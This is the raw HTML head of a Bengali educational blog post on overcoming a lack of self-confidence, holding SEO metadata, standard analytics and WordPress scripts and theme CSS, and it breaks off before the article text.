

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.10minuteschool.com/self-confidence-hacks/
body_size: 34233
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og="http://ogp.me/ns#"
 xmlns:fb="http://ogp.me/ns/fb#" prefix="og: https://ogp.me/ns#">

<head>
		<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel="preload" href="https://blog.10minuteschool.com/wp-content/astra-local-fonts/noto-serif-bengali/hYkhPvggTvnzO14VSXltirUdnnkt1pwmWrprmO7RjE0a5BtdKzo8JA.woff2" as="font" type="font/woff2" crossorigin>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];

	const gtm4wp_scrollerscript_debugmode         = false;
	const gtm4wp_scrollerscript_callbacktime      = 100;
	const gtm4wp_scrollerscript_readerlocation    = 150;
	const gtm4wp_scrollerscript_contentelementid  = "content";
	const gtm4wp_scrollerscript_scannertime       = 60;
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->			<script>
							(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
				(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
				m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
				})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
		
				ga('create', 'UA-58125152-3', 'auto');
				ga('send', 'pageview');
						</script>
		
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা</title>
<meta name="description" content="কাজ করার সময় যদি তোমার মধ্যে আত্মবিশ্বাসহীনতা কাজ করে, তাহলে দেখবে সাফল্যও বেশ দুরূহ ব্যাপার হয়ে দাঁড়াবে! আজকের লেখায় তাই জানবে আত্মবিশ্বাসের মূলমন্ত্র!"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://blog.10minuteschool.com/self-confidence-hacks/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা" />
<meta property="og:description" content="কাজ করার সময় যদি তোমার মধ্যে আত্মবিশ্বাসহীনতা কাজ করে, তাহলে দেখবে সাফল্যও বেশ দুরূহ ব্যাপার হয়ে দাঁড়াবে! আজকের লেখায় তাই জানবে আত্মবিশ্বাসের মূলমন্ত্র!" />
<meta property="og:url" content="https://blog.10minuteschool.com/self-confidence-hacks/" />
<meta property="og:site_name" content="10 Minute School Blog" />
<meta property="article:publisher" content="https://www.facebook.com/10minuteschool" />
<meta property="article:author" content="https://www.facebook.com/mumujannnah" />
<meta property="article:tag" content="Confidence" />
<meta property="article:tag" content="how to increase confidence" />
<meta property="article:tag" content="Inspirational" />
<meta property="article:tag" content="motivation" />
<meta property="article:tag" content="self confidence" />
<meta property="article:tag" content="Self-esteem" />
<meta property="article:tag" content="আত্মবিশ্বাস" />
<meta property="article:tag" content="আত্মবিশ্বাস বাড়ানোর উপায়" />
<meta property="article:tag" content="আত্মবিশ্বাসহীনতা" />
<meta property="article:tag" content="কনফিডেন্স" />
<meta property="article:tag" content="কনফিডেন্স বাড়াবার উপায়" />
<meta property="article:tag" content="মোটিভেশন" />
<meta property="article:tag" content="মোটিভেশনাল" />
<meta property="article:tag" content="সেলফ কনফিডেন্স" />
<meta property="article:section" content="ভ্রমণ" />
<meta property="og:updated_time" content="2022-03-13T21:34:05+06:00" />
<meta property="og:image" content="https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o-1024x377.jpg" />
<meta property="og:image:secure_url" content="https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o-1024x377.jpg" />
<meta property="og:image:width" content="1024" />
<meta property="og:image:height" content="377" />
<meta property="og:image:alt" content="self confidence" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="article:published_time" content="2017-05-03T17:05:38+06:00" />
<meta property="article:modified_time" content="2022-03-13T21:34:05+06:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="বর্তমান প্রজন্মের একটি বড় সমস্যা- আত্মবিশ্বাসহীনতা" />
<meta name="twitter:description" content="কাজ করার সময় যদি তোমার মধ্যে আত্মবিশ্বাসহীনতা কাজ করে, তাহলে দেখবে সাফল্যও বেশ দুরূহ ব্যাপার হয়ে দাঁড়াবে! আজকের লেখায় তাই জানবে আত্মবিশ্বাসের মূলমন্ত্র!" />
<meta name="twitter:site" content="@10MinuteSchool" />
<meta name="twitter:creator" content="@10MinuteSchool" />
<meta name="twitter:image" content="https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o-1024x377.jpg" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="Mumu Jannah" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="9 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://blog.10minuteschool.com/#organization","name":"10 Minute School","url":"https://blog.10minuteschool.com","sameAs":["https://www.facebook.com/10minuteschool","https://twitter.com/10MinuteSchool"],"logo":{"@type":"ImageObject","@id":"https://blog.10minuteschool.com/#logo","url":"https://blog.10minuteschool.com/wp-content/uploads/2022/01/logo.png","contentUrl":"https://blog.10minuteschool.com/wp-content/uploads/2022/01/logo.png","caption":"10 Minute School Blog","inLanguage":"en-US","width":"104","height":"28"}},{"@type":"WebSite","@id":"https://blog.10minuteschool.com/#website","url":"https://blog.10minuteschool.com","name":"10 Minute School Blog","publisher":{"@id":"https://blog.10minuteschool.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o.jpg","url":"https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o.jpg","width":"2412","height":"888","caption":"self confidence","inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blog.10minuteschool.com/self-confidence-hacks/#breadcrumb","itemListElement":[{"@type":"ListItem","position":"1","item":{"@id":"https://blog.10minuteschool.com/","name":"Blog"}},{"@type":"ListItem","position":"2","item":{"@id":"https://blog.10minuteschool.com/self-confidence-hacks/","name":"\u09ac\u09b0\u09cd\u09a4\u09ae\u09be\u09a8 \u09aa\u09cd\u09b0\u099c\u09a8\u09cd\u09ae\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09ac\u09a1\u09bc \u09b8\u09ae\u09b8\u09cd\u09af\u09be- \u0986\u09a4\u09cd\u09ae\u09ac\u09bf\u09b6\u09cd\u09ac\u09be\u09b8\u09b9\u09c0\u09a8\u09a4\u09be"}}]},{"@type":"WebPage","@id":"https://blog.10minuteschool.com/self-confidence-hacks/#webpage","url":"https://blog.10minuteschool.com/self-confidence-hacks/","name":"\u09ac\u09b0\u09cd\u09a4\u09ae\u09be\u09a8 \u09aa\u09cd\u09b0\u099c\u09a8\u09cd\u09ae\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09ac\u09a1\u09bc \u09b8\u09ae\u09b8\u09cd\u09af\u09be- \u0986\u09a4\u09cd\u09ae\u09ac\u09bf\u09b6\u09cd\u09ac\u09be\u09b8\u09b9\u09c0\u09a8\u09a4\u09be","datePublished":"2017-05-03T17:05:38+06:00","dateModified":"2022-03-13T21:34:05+06:00","isPartOf":{"@id":"https://blog.10minuteschool.com/#website"},"primaryImageOfPage":{"@id":"https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o.jpg"},"inLanguage":"en-US","breadcrumb":{"@id":"https://blog.10minuteschool.com/self-confidence-hacks/#breadcrumb"}},{"@type":"Person","@id":"https://blog.10minuteschool.com/author/mumu/","name":"Mumu Jannah","url":"https://blog.10minuteschool.com/author/mumu/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/82b8d9ec693151afe78d309f2c21c83455bba711784deeb0df13d216245b8af3?s=96&amp;d=wp_user_avatar&amp;r=g","url":"https://secure.gravatar.com/avatar/82b8d9ec693151afe78d309f2c21c83455bba711784deeb0df13d216245b8af3?s=96&amp;d=wp_user_avatar&amp;r=g","caption":"Mumu Jannah","inLanguage":"en-US"},"sameAs":["https://www.facebook.com/mumujannnah"],"worksFor":{"@id":"https://blog.10minuteschool.com/#organization"}},{"@type":"Article","headline":"\u09ac\u09b0\u09cd\u09a4\u09ae\u09be\u09a8 \u09aa\u09cd\u09b0\u099c\u09a8\u09cd\u09ae\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09ac\u09a1\u09bc \u09b8\u09ae\u09b8\u09cd\u09af\u09be- \u0986\u09a4\u09cd\u09ae\u09ac\u09bf\u09b6\u09cd\u09ac\u09be\u09b8\u09b9\u09c0\u09a8\u09a4\u09be","keywords":"\u0986\u09a4\u09cd\u09ae\u09ac\u09bf\u09b6\u09cd\u09ac\u09be\u09b8\u09b9\u09c0\u09a8\u09a4\u09be","datePublished":"2017-05-03T17:05:38+06:00","dateModified":"2022-03-13T21:34:05+06:00","author":{"@id":"https://blog.10minuteschool.com/author/mumu/","name":"Mumu Jannah"},"publisher":{"@id":"https://blog.10minuteschool.com/#organization"},"description":"\u0995\u09be\u099c \u0995\u09b0\u09be\u09b0 \u09b8\u09ae\u09af\u09bc \u09af\u09a6\u09bf \u09a4\u09cb\u09ae\u09be\u09b0 \u09ae\u09a7\u09cd\u09af\u09c7 \u0986\u09a4\u09cd\u09ae\u09ac\u09bf\u09b6\u09cd\u09ac\u09be\u09b8\u09b9\u09c0\u09a8\u09a4\u09be \u0995\u09be\u099c \u0995\u09b0\u09c7, \u09a4\u09be\u09b9\u09b2\u09c7 \u09a6\u09c7\u0996\u09ac\u09c7 \u09b8\u09be\u09ab\u09b2\u09cd\u09af\u0993 \u09ac\u09c7\u09b6 \u09a6\u09c1\u09b0\u09c2\u09b9 \u09ac\u09cd\u09af\u09be\u09aa\u09be\u09b0 \u09b9\u09af\u09bc\u09c7 \u09a6\u09be\u0981\u09a1\u09bc\u09be\u09ac\u09c7! \u0986\u099c\u0995\u09c7\u09b0 \u09b2\u09c7\u0996\u09be\u09df \u09a4\u09be\u0987 \u099c\u09be\u09a8\u09ac\u09c7 \u0986\u09a4\u09cd\u09ae\u09ac\u09bf\u09b6\u09cd\u09ac\u09be\u09b8\u09c7\u09b0 \u09ae\u09c2\u09b2\u09ae\u09a8\u09cd\u09a4\u09cd\u09b0!","name":"\u09ac\u09b0\u09cd\u09a4\u09ae\u09be\u09a8 \u09aa\u09cd\u09b0\u099c\u09a8\u09cd\u09ae\u09c7\u09b0 \u098f\u0995\u099f\u09bf \u09ac\u09a1\u09bc \u09b8\u09ae\u09b8\u09cd\u09af\u09be- \u0986\u09a4\u09cd\u09ae\u09ac\u09bf\u09b6\u09cd\u09ac\u09be\u09b8\u09b9\u09c0\u09a8\u09a4\u09be","@id":"https://blog.10minuteschool.com/self-confidence-hacks/#richSnippet","isPartOf":{"@id":"https://blog.10minuteschool.com/self-confidence-hacks/#webpage"},"image":{"@id":"https://blog.10minuteschool.com/wp-content/uploads/2017/05/18297275_1829587197363666_2134232020_o.jpg"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://blog.10minuteschool.com/self-confidence-hacks/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//unpkg.com' />
<link rel="alternate" type="application/rss+xml" title="10 Minute School Blog &raquo; Feed" href="https://blog.10minuteschool.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="10 Minute School Blog &raquo; Comments Feed" href="https://blog.10minuteschool.com/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blog.10minuteschool.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<!-- blog.10minuteschool.com is managing ads with Advanced Ads 2.0.10 – https://wpadvancedads.com/ --><script id="minut-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<link rel='stylesheet' id='astra-theme-css-css' href='https://blog.10minuteschool.com/wp-content/themes/astra/assets/css/minified/main.min.css?ver=4.11.9' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-post-nav-space:0;--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;--ast-normal-container-width:1200px;--ast-narrow-container-width:750px;--ast-blog-title-font-weight:normal;--ast-blog-meta-weight:inherit;--ast-global-color-primary:var(--ast-global-color-5);--ast-global-color-secondary:var(--ast-global-color-4);--ast-global-color-alternate-background:var(--ast-global-color-7);--ast-global-color-subtle-background:var(--ast-global-color-6);--ast-bg-style-guide:#F8FAFC;--ast-shadow-style-guide:0px 0px 4px 0 #00000057;--ast-global-dark-bg-style:#fff;--ast-global-dark-lfs:#fbfbfb;--ast-widget-bg-color:#fafafa;--ast-wc-container-head-bg-color:#fbfbfb;--ast-title-layout-bg:#eeeeee;--ast-search-border-color:#e7e7e7;--ast-lifter-hover-bg:#e6e6e6;--ast-gallery-block-color:#000;--srfm-color-input-label:var(--ast-global-color-2);}html{font-size:100%;}a,.page-title{color:#eb2026;}a:hover,a:focus{color:#b63232;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:'Noto Serif Bengali',serif;font-weight:400;font-size:16px;font-size:1rem;line-height:var(--ast-body-line-height,1.68em);}blockquote{color:#000000;}p,.entry-content p{margin-bottom:0.73em;}h1,h2,h3,h4,h5,h6,.entry-content :where(h1,h2,h3,h4,h5,h6),.site-title,.site-title a{font-family:'Noto Serif Bengali',serif;font-weight:400;line-height:0.73em;text-transform:none;}.site-title{font-size:35px;font-size:2.1875rem;display:none;}.site-header .site-description{font-size:15px;font-size:0.9375rem;display:none;}.entry-title{font-size:20px;font-size:1.25rem;}.archive .ast-article-post .ast-article-inner,.blog .ast-article-post .ast-article-inner,.archive .ast-article-post .ast-article-inner:hover,.blog .ast-article-post .ast-article-inner:hover{overflow:hidden;}h1,.entry-content :where(h1){font-size:44px;font-size:2.75rem;font-weight:200;font-family:'Noto Serif Bengali',serif;line-height:1.4em;text-transform:none;}h2,.entry-content :where(h2){font-size:34px;font-size:2.125rem;font-weight:700;font-family:'Noto Serif Bengali',serif;line-height:1.3em;text-transform:none;}h3,.entry-content :where(h3){font-size:32px;font-size:2rem;font-weight:600;font-family:'Noto Serif Bengali',serif;line-height:1.3em;text-transform:none;}h4,.entry-content :where(h4){font-size:24px;font-size:1.5rem;line-height:1.2em;font-weight:500;font-family:'Noto Serif Bengali',serif;text-transform:none;}h5,.entry-content :where(h5){font-size:20px;font-size:1.25rem;line-height:1.2em;font-weight:400;font-family:'Noto Serif Bengali',serif;text-transform:none;}h6,.entry-content :where(h6){font-size:15px;font-size:0.9375rem;line-height:1.25em;font-weight:400;font-family:'Noto Serif Bengali',serif;text-transform:none;}::selection{background-color:#fd4f4f;color:#000000;}body,h1,h2,h3,h4,h5,h6,.entry-title a,.entry-content :where(h1,h2,h3,h4,h5,h6){color:#141416;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#eb2026;background-color:#eb2026;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#eb2026;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#eb2026;background-color:#eb2026;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#eb2026;border-color:#eb2026;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#eb2026;}.entry-meta,.entry-meta *{line-height:1.45;color:#eb2026;}.entry-meta a:not(.ast-button):hover,.entry-meta a:not(.ast-button):hover *,.entry-meta a:not(.ast-button):focus,.entry-meta a:not(.ast-button):focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#b63232;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#eb2026;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#eb2026;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#eb2026;border-color:#eb2026;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#eb2026;}.ast-search-menu-icon .search-form button.search-submit{padding:0 4px;}.ast-search-menu-icon form.search-form{padding-right:0;}.ast-search-menu-icon.slide-search input.search-field{width:0;}.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-form,.ast-header-search .ast-search-menu-icon.ast-dropdown-active .search-field:focus{transition:all 0.2s;}.search-form input.search-field:focus{outline:none;}.ast-archive-title{color:var(--ast-global-color-1);}.widget-title,.widget .wp-block-heading{font-size:22px;font-size:1.375rem;color:var(--ast-global-color-1);}.ast-search-menu-icon.slide-search a:focus-visible:focus-visible,.astra-search-icon:focus-visible,#close:focus-visible,a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible,.ast-orders-table__row .ast-orders-table__cell:focus-visible,a#ast-apply-coupon:focus-visible,#ast-apply-coupon:focus-visible,#close:focus-visible,.button.search-submit:focus-visible,#search_submit:focus,.normal-search:focus-visible,.ast-header-account-wrap:focus-visible,.astra-cart-drawer-close:focus,.ast-single-variation:focus,.ast-button:focus{outline-style:dotted;outline-color:inherit;outline-width:thin;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,input[type="number"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,#ast-scroll-top:focus,#coupon_code:focus,#ast-coupon-code:focus{border-style:dotted;border-color:inherit;border-width:thin;}input{outline:none;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}body .ast-oembed-container *{position:absolute;top:0;width:100%;height:100%;left:0;}body .wp-block-embed-pocket-casts .ast-oembed-container *{position:unset;}.ast-single-post-featured-section + article {margin-top: 2em;}.site-content .ast-single-post-featured-section img {width: 100%;overflow: hidden;object-fit: cover;}.site > .ast-single-related-posts-container {margin-top: 0;}@media (min-width: 922px) {.ast-desktop .ast-container--narrow {max-width: var(--ast-narrow-container-width);margin: 0 auto;}}@media (max-width:921.9px){#ast-desktop-header{display:none;}}@media (min-width:922px){#ast-mobile-header{display:none;}}@media( max-width: 420px ) {.single .nav-links .nav-previous,.single .nav-links .nav-next {width: 100%;text-align: center;}}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-plain-container.ast-no-sidebar .entry-content .alignwide .wp-block-cover__inner-container,.ast-plain-container.ast-no-sidebar .entry-content .alignfull .wp-block-cover__inner-container{width:1240px;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content 